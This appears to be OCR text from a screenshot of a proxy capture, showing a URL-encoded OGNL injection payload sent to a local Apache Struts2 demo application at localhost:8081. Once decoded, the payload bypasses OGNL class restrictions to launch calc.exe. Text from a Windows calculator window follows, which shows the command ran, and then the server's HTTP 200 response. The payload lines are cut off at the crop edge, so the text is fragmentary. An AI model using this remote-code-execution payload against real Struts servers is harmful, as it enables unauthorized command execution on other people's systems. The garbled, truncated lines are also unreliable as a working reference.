 GET /st2_1_0_SNAPSHOT_war/index?name=
%25%7b%28%23%69%6e%73%74%61%6e%63%65%6d%61%6e%61%67%65%72%3d%23%61%70%70%6c%69%63%61%74%69%6f%6e%5b%22%6f%72%67%2e
%61%70%61%63%68%65%2e%74%6f%6d%63%61%74%2e%49%6e%73%74%61%6e%63%65%4d%61%6e%61%67%65%72%22%5d%29%2e%28%23%73%74%61
%63%6b%3d%23%61%74%74%72%5b%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%75%74%69%6c
%2e%56%61%6c%75%65%53%74%61%63%6b%2e%56%61%6c%75%65%53%74%61%63%6b%22%5d%29%2e%28%23%62%65%61%6e%3d%23%69%6e%73%74
%61%6e%63%65%6d%61%6e%61%67%65%72%2e%6e%65%77%49%6e%73%74%61%6e%63%65%28%22%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f
%6d%6d%6f%6e%73%2e%63%6f%6c%6c%65%63%74%69%6f%6e%73%2e%42%65%61%6e%4d%61%70%22%29%29%2e%28%23%62%65%61%6e%2e%73%65
%74%42%65%61%6e%28%23%73%74%61%63%6b%29%29%2e%28%23%63%6f%6e%74%65%78%74%3d%23%62%65%61%6e%2e%67%65%74%28%22%63%6f
%6e%74%65%78%74%22%29%29%2e%28%23%62%65%61%6e%2e%73%65%74%42%65%61%6e%28%23%63%6f%6e%74%65%78%74%29%29%2e%28%23%6d
%61%63%63%3d%23%62%65%61%6e%2e%67%65%74%28%22%6d%65%6d%62%65%72%41%63%63%65%73%73%22%29%29%2e%28%23%62%65%61%6e%2e
%73%65%74%42%65%61%6e%28%23%6d%61%63%63%29%29%2e%28%23%65%6d%70%74%79%73%65%74%3d%23%69%6e%73%74%61%6e%63%65%6d%61
%6e%61%67%65%72%2e%6e%65%77%49%6e%73%74%61%6e%63%65%28%22%6a%61%76%61%2e%75%74%69%6c%2e%48%61%73%68%53%65%74%22%29
%29%2e%28%23%62%65%61%6e%2e%70%75%74%28%22%65%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%22%2c%23%65%6d%70%74%79%73
%65%74%29%29%2e%28%23%62%65%61%6e%2e%70%75%74%28%22%65%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%22
%2c%23%65%6d%70%74%79%73%65%74%29%29%2e%28%23%61%72%67%6c%69%73%74%3d%23%69%6e%73%74%61%6e%63%65%6d%61%6e%61%67%65
%72%2e%6e%65%77%49%6e%73%74%61%6e%63%65%28%22%6a%61%76%61%2e%75%74%69%6c%2e%41%72%72%61%79%4c%69%73%74%22%29%29%2e
%28%23%61%72%67%6c%69%73%74%2e%61%64%64%28%22%63%61%6c%63%2e%65%78%65%22%29%29%2e%28%23%65%78%65%63%75%74%65%3d%23
%69%6e%73%74%61%6e%63%65%6d
%72%2e%74%65%6d%70%6c%61%74
%65%2e%65%78%65%63%28%23%61
Host: localhost:8081
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests:
User-Agent: Mozilla/5.0 (Wi
Safari/537.36
Accept:
text/html,application/xhtml
d-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C ⌫
⅟x x² ²√x ÷
7 8 9 ×
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B86F9FE3BEF457509681EC1B7D75AE7E; Path=/st2_1_0_SNAPSHOT_w
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Content-Length: 173
6 Date: Fri, 13 May 2022 10:35:03 GMT
7 Connection: close
8
9
10
11 <html>
12 <head>
13 <title>
demo
</title>
14 </head>
15 <a id="" href="/st2_1_0_SNAPSHOT_war/index.action;jsessionid=B86F9FE3BEF4575096
</body>
</html>